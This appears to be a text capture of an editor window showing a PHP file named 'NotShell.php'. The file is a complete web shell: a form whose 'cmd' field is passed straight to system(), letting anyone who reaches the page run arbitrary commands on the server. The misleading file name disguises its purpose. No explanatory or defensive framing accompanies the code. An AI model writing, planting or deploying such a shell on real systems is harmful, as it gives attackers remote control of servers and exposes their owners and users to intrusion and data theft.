 ~/Desktop/NotShell.php - Mousepad
File Edit Search View Document Help
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
 if(isset($_GET['cmd']))
 {
 system($_GET['cmd']);
 }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>